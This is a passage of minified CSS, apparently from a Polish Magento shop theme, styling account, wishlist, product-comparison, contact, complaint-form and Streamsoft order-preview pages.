a{padding:5px;color:#00377b;font-size:13px;font-weight:normal;text-decoration:none;line-height:17px;display:block}.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{display:flex;flex-direction:column;width:100%;max-width:400px;height:auto;margin:20px auto;padding:60px 30px;border-radius:3px;border:3px solid #de231c;font-size:13px;line-height:20px;text-align:center}.account.page-layout-2columns-left .account .commercialData span,.page-layout-1column .account .commercialData span{line-height:21px;display:flex;justify-content:space-between;align-items:baseline}.account.page-layout-2columns-left .account .commercialData span b,.page-layout-1column .account .commercialData span b{color:#de231c;font-size:17px;font-weight:bold}.account.page-layout-2columns-left .account .return-container,.page-layout-1column .account .return-container{width:100%;display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account .return-container a,.page-layout-1column .account .return-container a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{text-decoration:none}.account.page-layout-2columns-left .account .return-container a a,.page-layout-1column .account .return-container a a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover a,.page-layout-1column .account .return-container a:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a:hover span,.page-layout-1column .account .return-container a:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:unset}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:unset}.static-page,.top-sitemap-container{background-color:#fff;padding:20px;width:100%}.static-page ol li,.top-sitemap-container ol li{list-style:decimal !important}.static-page ul li,.top-sitemap-container ul li{list-style:disc !important}.static-page ol,.top-sitemap-container ol,.static-page ul,.top-sitemap-container ul{margin:10px auto 20px;padding:0 0 0 30px}.static-page ol li,.top-sitemap-container ol li,.static-page ul li,.top-sitemap-container ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.static-page.help,.top-sitemap-container.help,.static-page .multi-collapse,.top-sitemap-container .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.static-page.help h3,.top-sitemap-container.help h3,.static-page .multi-collapse h3,.top-sitemap-container .multi-collapse h3,.static-page.help p,.top-sitemap-container.help p,.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{display:inline-block}.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{margin-bottom:10px}.static-page p,.top-sitemap-container p,.static-page li,.top-sitemap-container li{line-height:25px}.static-page h1,.top-sitemap-container h1{font-size:24px;text-align:center;margin-bottom:20px}.static-page h3,.top-sitemap-container h3{color:#808080;font-size:20px}.static-page h4,.top-sitemap-container h4{color:#de231c;font-size:24px;margin-top:20px}.static-page h5,.top-sitemap-container h5{margin-top:20px}.static-page strong,.top-sitemap-container strong{font-weight:bold}.static-page i,.top-sitemap-container i{font-style:italic}.static-page .btn,.top-sitemap-container .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.static-page .btn:hover,.top-sitemap-container .btn:hover{background-color:#00377b}.contact-form{width:100%}.contact-form .contact-form-wrapper{width:60%;margin:50px auto}.contact-form .container{padding:10px;background-color:#fff}.contact-form h2{margin-top:0 !important;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:10px}.contact-form .rodo-header{margin-bottom:10px;line-height:16px}.contact-form .form-group{display:flex;justify-content:flex-start;align-items:flex-start}.contact-form .form-group label{margin-top:3px;line-height:16px}.contact-form .form-group input[type="checkbox"]:focus{box-shadow:none}.contact-form .actions-toolbar{display:flex;justify-content:center;align-items:center;flex-direction:column}.contact-form .actions-toolbar .primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.contact-form .actions-toolbar .primary:hover{text-decoration:none}.contact-form .actions-toolbar .primary a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary span{font-weight:inherit;line-height:inherit}.contact-form .actions-toolbar .primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.contact-form .actions-toolbar .primary:hover a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary:hover span{font-weight:inherit;line-height:inherit}.contact-form #form-info-error{font-size:13px;color:darkred;line-height:16px;font-weight:bold;margin-top:10px}.contact-form #form-info-success{font-size:13px;color:#00377b;line-height:16px;font-weight:bold;margin-top:10px}.contact-form h4{font-size:20px}.contact-form h3,.contact-form h4{text-align:left;margin-bottom:10px}.contact-form p{font-size:14px;line-height:21px}.contact-form .kontakt-dzial .col-xl-4,.contact-form .kontakt-magazyny .col-xl-4{width:100%;max-width:100%;flex:auto;padding-left:0}.contact-form .kontakt-dzial .col-xl-4 a,.contact-form .kontakt-magazyny .col-xl-4 a{color:#2f7aea;text-decoration:none;transition:all .3s ease-in-out}.contact-form .kontakt-dzial .col-xl-4 a:hover,.contact-form .kontakt-magazyny .col-xl-4 a:hover{color:#de231c}.contact-form .multi-collapse{flex-direction:column}.contact-form .multi-collapse h4,.contact-form .multi-collapse h5{margin-bottom:10px;text-align:left;margin-top:20px}.contact-form .kontakt-dojazd{margin-bottom:10px}.contact-form .kontakt-lista,.contact-form .magazyny{font-size:16px}.contact-form .kontakt-lista img,.contact-form .magazyny img{display:none}.contact-form .col{padding:0}.featured-brands{width:100%}.featured-brands h1{font-size:25px;margin-bottom:20px;margin-top:20px;margin-left:5px}.featured-brands .producers-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start}.featured-brands .producers-wrapper span{width:calc(25% - 10px);text-align:center;display:flex;justify-content:center;align-items:center;min-height:170px;padding:10px;box-sizing:border-box;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span .brand-title:hover{box-shadow:none}.featured-brands .producers-wrapper span a{padding:10px;background-color:#fff;color:#00377b;text-decoration:none;width:100%;height:170px;align-items:center;justify-content:center;display:flex;line-height:25px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span a:hover{color:#de231c;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.featured-brands .producers-wrapper span a span{width:100%;margin:unset}.featured-brands .producers-wrapper span .f-barnd-img{width:auto;height:auto !important}.account.page-layout-2columns-left.wishlist-index-index{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left.wishlist-index-index .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left.wishlist-index-index .box-tocart{margin-bottom:10px}.account.page-layout-2columns-left.wishlist-index-index .box-tocart .field.qty{display:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action{color:#fff;margin-right:0px !important;width:100%;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.account.page-layout-2columns-left.wishlist-index-index .product-item .action a{color:#00377b;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover{background-color:#00377b;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:bold}.account .wishlist-toolbar .limiter-options{border:1px solid #de231c;padding:0px;padding-right:25px;font-size:17px;font-weight:400}.form-wishlist-items .actions-toolbar button{margin-bottom:10px}.wishlist-index-index .account.body{margin-top:0px !important}.wishlist-index-index input,.wishlist-index-index textarea{border-radius:3px;font-family:"Montserrat",sans-serif;padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.wishlist-index-index textarea{height:100px}.wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.wishlist-index-index .control{width:100%}.wishlist-toolbar .toolbar-number{display:none}#maincontent .wishlist-toolbar .limiter{display:flex;align-items:center}#maincontent .form-wishlist-items{width:100%}#maincontent .form-wishlist-items .actions-toolbar{justify-content:flex-start;margin-top:20px;padding:0 10px;margin-left:0}#maincontent .form-wishlist-items .actions-toolbar button{box-shadow:none;outline:none}#maincontent .form-wishlist-items .actions-toolbar .primary{display:flex;flex-direction:row;justify-content:space-between;align-items:center}#maincontent .form-wishlist-items .products-grid.wishlist{margin-right:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-items{justify-content:flex-start}#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:24% !important;background-color:#fff;margin:0;margin-left:-1px;margin-right:1%;border:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item:hover{box-shadow:none;border:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info{display:flex;flex-direction:column;background-color:#fff;border:none;transition:all .3s ease-in-out;border:1px solid transparent;border-radius:0;padding:0;box-shadow:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo{margin:0 auto}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo img{width:auto;height:auto;font-size:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-name{margin:0;height:50px;overflow:hidden}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box{margin:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box .price{font-size:27px;font-weight:700 !important;white-space:nowrap}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-as-configured{text-align:center;margin-bottom:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart{margin-right:0;width:100%;display:flex;flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:flex}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset .control,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty .control{margin-left:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset{flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .unavailable.stock{font-size:14px;text-align:center}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .actions-primary{width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner{display:flex;flex-direction:column;position:relative;box-shadow:none;border:none;margin:0;padding:0;padding-top:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner textarea::placeholder{font-size:12px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner button{font-family:"Montserrat",sans-serif;height:25px;padding:0 10px;margin-right:0;width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .comment-box{margin-top:20px;border-radius:4px;border:2px solid #de231c;padding:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment{display:block;height:30px;margin:0;border:none;box-shadow:none;font-size:12px;line-height:15px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::placeholder{text-align:center;vertical-align:middle}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-scrollbar-track{background-color:transparent}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-resizer{display:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions>*{display:inline-flex}#maincontent .form-wishlist-items .products-grid.wishlist .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax{margin-top:5px;display:flex;flex-direction:column;justify-content:center;color:#808080}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax .price,#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax::before{font-size:13px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:none}.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:240px;height:300px}.table-comparison .product-image-container .product-image-wrapper .product-image-photo{width:auto;height:auto}.table-comparison .product-item-name{display:block;margin:15px 0;font-size:13px;height:34px}.table-comparison .price{font-size:1.4rem;font-weight:normal;color:#00377b}.table-comparison .price-box .price-container .price-including-tax{display:flex;justify-content:left}.table-comparison .price-box .price-container .price-excluding-tax{font-family:"Montserrat",sans-serif;display:flex}.table-comparison .price-box .price-container .price-excluding-tax::before,.table-comparison .price-box .price-container .price-excluding-tax .price{font-size:13px;margin-top:5px;margin-right:5px;color:#808080}.table-comparison .cell{padding:10px}.table-comparison .cell.atribute{font-size:13px}.table-comparison .cell.atribute.value{font-size:15px}.table-comparison .cell.remove{border-top:none;border-bottom:none}.table-comparison .cell.remove .action.delete:before{font-size:15px}.table-comparison .cell .product.info,.table-comparison .cell .label.product{border-top:none}.table-comparison .legend,.table-comparison .label{margin-top:unset}.table-comparison .product-item-actions .actions-primary{margin-right:10px}.table-comparison .product-item-actions .actions-secondary>.action:before{display:contents}.table-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:0px}.table-comparison .product-item-actions .actions-primary+.actions-secondary .action{line-height:unset;width:unset}.table-comparison .product{display:table-cell;border-right:1px solid #ccc}.table-comparison .action.primary,.table-comparison .slider_button_zobacz{width:100%;font-size:14px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;line-height:20px;color:#fff;background-color:#de231c;border:1px solid #de231c;border-radius:3px;text-transform:uppercase;padding:7px 15px;margin-top:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.table-comparison .action.primary:hover,.table-comparison .slider_button_zobacz:hover{background-color:#2f7aea;border-color:#2f7aea}.account .complaint-instruction,.account .complaint-info{width:60%;padding:30px 50px;border:2px solid #de231c;margin:15px auto}.account .complaint-instruction h2,.account .complaint-info h2{font-size:17px;font-weight:bold;line-height:21px;color:#00377b;margin-bottom:10px}.account .complaint-instruction p,.account .complaint-info p{font-size:14px;font-weight:normal;line-height:21px;text-align:left;color:#00377b}.account .complaint-instruction a,.account .complaint-info a{text-decoration:none;color:#de231c;font-weight:normal;transition:.3s ease-in-out}.account .complaint-instruction a:hover,.account .complaint-info a:hover{font-weight:bold}.account .complaint-info{display:flex;flex-direction:column;justify-content:center;align-items:center}.account .complaint-info p,.account .complaint-info a{text-align:center}.account .complaint-wrapper{max-width:100%;padding:0;margin-top:14px}.account .complaint-wrapper .options-button-wrapper .bookmark{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:14px;height:40px;width:49%;font-weight:bold !important}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark a{color:#00377b;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{background-color:#00377b;color:#fff}.account .complaint-wrapper .options-button-wrapper .bookmark:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark.active{border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .row:first-child{padding-right:5px}.account .complaint-wrapper .row{display:flex;justify-content:space-between}.account .complaint-wrapper .row:first-child{margin-left:0}.account .complaint-wrapper .row:last-child{margin-right:0}.account .complaint-wrapper #complaint-comment-message{padding-top:5px;color:red}.account .complaint-wrapper #make-complaint-wrapper>div{margin:20px 0}.account .complaint-wrapper .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;transition:.3s ease-in-out}.account .complaint-wrapper .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.account .complaint-wrapper .complaint-search{display:flex}.account .complaint-wrapper .complaint-search #searchProductKey,.account .complaint-wrapper .complaint-search #searchProductValue{height:40px}.account .complaint-wrapper button,.account .complaint-wrapper .button-send-complaint,.account .complaint-wrapper .complaint-search-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:14px;height:40px}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover{text-decoration:none}.account .complaint-wrapper button a,.account .complaint-wrapper .button-send-complaint a,.account .complaint-wrapper .complaint-search-button a{color:#fff;text-decoration:none}.account .complaint-wrapper button span,.account .complaint-wrapper .button-send-complaint span,.account .complaint-wrapper .complaint-search-button span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account .complaint-wrapper button:hover a,.account .complaint-wrapper .button-send-complaint:hover a,.account .complaint-wrapper .complaint-search-button:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper button:hover span,.account .complaint-wrapper .button-send-complaint:hover span,.account .complaint-wrapper .complaint-search-button:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button img,.account .complaint-wrapper .button-send-complaint img,.account .complaint-wrapper .complaint-search-button img{height:20px;width:20px;margin:0 5px}.account .complaint-wrapper input[type="checkbox"]{margin-top:0}.account .complaint-wrapper input[type="number"]{line-height:32px}.account .complaint-wrapper input[type="radio"]{display:block}.account .complaint-wrapper .comment-wrapper label{margin-bottom:10px}.account .complaint-wrapper #form-complaint-message{text-align:center}.account .complaint-wrapper .header{margin-bottom:20px}.account .complaint-wrapper .header #stationary-store,.account .complaint-wrapper .header #magento-store{margin-left:0}.account .complaint-wrapper .header span{cursor:pointer}.account .complaint-wrapper #complaint-table th,.account .complaint-wrapper #order-history-list th{background-color:#de231c;color:#FFF;font-weight:bold;text-align:left;vertical-align:center;font-size:14px}.account .complaint-wrapper #complaint-table tr:nth-child(even),.account .complaint-wrapper #order-history-list tr:nth-child(even){background:#fff}.account .complaint-wrapper #complaint-table td,.account .complaint-wrapper #order-history-list td{text-align:left;vertical-align:center;border:1px solid #f4f4f4;font-size:14px}.account .complaint-wrapper #complaint-table td.complaint-radio,.account .complaint-wrapper #order-history-list td.complaint-radio{text-align:center}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list{margin-bottom:30px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li{line-height:21px;margin-bottom:50px;color:#00377b;font-size:14px;font-weight:normal}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li>div{margin-bottom:5px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li strong{font-weight:bold}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h2{font-size:20px;font-weight:700;line-height:24px;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h3{font-size:17px;font-weight:400;line-height:20px;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-pagination{margin:20px 0;display:flex;justify-content:space-between}.account .complaint-wrapper #complaint-pagination #complaint-pagination-prev{margin-right:auto}.account .complaint-wrapper #complaint-pagination #complaint-pagination-next{margin-left:auto}.account .complaint-wrapper #kmk-complaint-magento{padding:0;display:inline-flex;flex-direction:column}.account .complaint-wrapper #kmk-complaint-magento textarea,.account .complaint-wrapper #kmk-complaint-magento input,.account .complaint-wrapper #kmk-complaint-magento button,.account .complaint-wrapper #kmk-complaint-magento span{margin-bottom:10px}.account .complaint-wrapper #magento-complaint-error,.account .complaint-wrapper #magento-stationary-complaint-error{color:red}.account .complaint-wrapper #magento-complaint-success,.account .complaint-wrapper #magento-stationary-complaint-success{color:green}.account .complaint-wrapper #kmk-complaint-stationary{padding:15px 0}.account .complaint-wrapper #kmk-complaint-stationary h4{margin:10px 0}.account .complaint-wrapper #kmk-complaint-stationary .add-product,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product{padding:10px 20px;color:#fff;background-color:#2f7aea;transition:.3s all ease-in-out;margin-bottom:30px;cursor:pointer;width:fit-content;border-radius:3px;border:none;outline:none;box-shadow:none;font-weight:normal}.account .complaint-wrapper #kmk-complaint-stationary .add-product:hover,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint:hover,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product:hover{background-color:#00377b}.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint{margin-bottom:10px}.account .complaint-wrapper #kmk-complaint-stationary textarea{margin-bottom:30px;outline:none;box-shadow:none}.account .complaint-wrapper #kmk-complaint-stationary .stationary-product input{margin-bottom:10px}.account .complaint-wrapper .stationary-product-counter{display:inline}textarea,input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="date"]{width:100%;box-sizing:border-box;border-radius:4px;border:1px solid;border-color:#ccc;padding:18px 10px;font-family:"Montserrat",sans-serif;box-shadow:none}input[type="date"]{height:32px;box-shadow:none;outline:none}.streamsoft-preview-wrapper .streamsoft-preview-header{display:flex;flex-direction:row;justify-content:center;align-items:flex-end;margin-bottom:20px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:33.333%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.streamsoft-preview-wrapper #product-info-table,.streamsoft-preview-wrapper #order-list-table,.streamsoft-preview-wrapper #order-details-table{color:#00377b}.streamsoft-preview-wrapper #product-info-table .active,.streamsoft-preview-wrapper #order-list-table .active,.streamsoft-preview-wrapper #order-details-table .active{color:#00377b}.streamsoft-preview-wrapper #product-info-table .send_form,.streamsoft-preview-wrapper #order-list-table .send_form,.streamsoft-preview-wrapper #order-details-table .send_form,.streamsoft-preview-wrapper #product-info-table .send-form-order,.streamsoft-preview-wrapper #order-list-table .send-form-order,.streamsoft-preview-wrapper #order-details-table .send-form-order{margin-bottom:20px;display:flex;flex-wrap:wrap;justify-content:center;align-items:baseline}.streamsoft-preview-wrapper #product-info-table .send_form label,.streamsoft-preview-wrapper #order-list-table .send_form label,.streamsoft-preview-wrapper #order-details-table .send_form label,.streamsoft-preview-wrapper #product-info-table .send-form-order label,.streamsoft-preview-wrapper #order-list-table .send-form-order label,.streamsoft-preview-wrapper #order-details-table .send-form-order label{width:100%;margin-bottom:5px;color:#00377b;text-align:center}.streamsoft-preview-wrapper #product-info-table .send_form button,.streamsoft-preview-wrapper #order-list-table .send_form button,.streamsoft-preview-wrapper #order-details-table .send_form button,.streamsoft-preview-wrapper #product-info-table .send-form-order button,.streamsoft-preview-wrapper #order-list-table .send-form-order button,.streamsoft-preview-wrapper #order-details-table .send-form-order button{display:inline-flex;justify-content:center;align-items:center;padding:5px 15px;background-color:#5ac0ff;border-radius:3px;color:#fff;cursor:pointer;font-size:13px !important;margin-right:10px;text-decoration:none;font-weight:unset;text-align:center;border:none;height:32px;min-width:60px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:40%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{font-family:"Montserrat",sans-serif;color:#00377b;font-size:13px;border-collapse:collapse;width:60%;margin:auto}.streamsoft-preview-wrapper #product-info-table table td,.streamsoft-preview-wrapper #order-list-table table td,.streamsoft-preview-wrapper #order-details-table table td,.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{border:1px solid #ddd;padding:8px}.streamsoft-preview-wrapper #product-info-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-list-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-details-table table tr:nth-child(even){background-color:#f2f2f2}.streamsoft-preview-wrapper #product-info-table table tr:hover,.streamsoft-preview-wrapper #order-list-table table tr:hover,.streamsoft-preview-wrapper #order-details-table table tr:hover{background-color:#ddd}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:20%}.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{padding-top:12px;padding-bottom:12px;text-align:left;font-size:13px;font-weight:bold;background-color:#de231c;color:white}.streamsoft-preview-wrapper #product-info-table .send_button,.streamsoft-preview-wrapper #order-list-table .send_button,.streamsoft-preview-wrapper #order-details-table .send_button{padding:5px;font-size:12px}.streamsoft-preview-wrapper #product-info-table .send_button:hover,.streamsoft-preview-wrapper #order-list-table .send_button:hover,.streamsoft-preview-wrapper #order-details-table .send_button:hover{cursor:pointer}#button-gus-wrapper{display:flex;width:100%;padding:15px 0;justify-content:center;align-items:center}#button-gus-wrapper 